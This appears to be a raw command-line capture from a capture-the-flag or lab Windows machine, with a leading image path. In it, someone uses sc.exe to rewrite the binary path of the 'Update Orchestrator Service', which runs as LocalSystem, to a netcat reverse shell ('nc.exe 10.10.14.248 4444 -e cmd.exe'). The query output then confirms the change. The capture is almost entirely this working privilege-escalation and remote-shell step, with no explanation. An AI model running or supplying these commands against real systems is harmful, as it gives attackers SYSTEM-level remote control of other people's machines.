 c:\windows\system32\inetsrv>sc.exe config usosvc binPath="C:\Microsoft\nc.exe 10.10.14.248 4444 -e cmd.exe"
sc.exe config usosvc binPath="C:\Microsoft\nc.exe 10.10.14.248 4444 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS

c:\windows\system32\inetsrv>sc.exe qc usosvc
sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Microsoft\nc.exe 10.10.14.248 4444 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem